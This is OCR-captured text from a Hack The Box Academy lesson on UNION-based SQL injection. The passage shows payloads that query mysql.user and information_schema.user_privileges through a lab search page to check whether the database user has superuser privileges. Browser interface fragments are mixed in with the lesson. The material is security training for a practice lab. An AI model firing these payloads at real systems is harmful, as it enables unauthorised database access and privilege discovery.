 Hack The Box - Academy
academy.hackthebox.com/module/33/section/792
New Chrome available
If we had many users within the DBMS, we can add WHERE user="root" to only show privileges for our
current user root:
Code: sql
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port:
Search
Port Code Port City Port Volume
Y 3 4
The query returns Y, which means YES, indicating superuser privileges. We can also dump other privileges
we have directly from the schema, with the following query:
Code: sql
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges-
Integrated Terminal
Search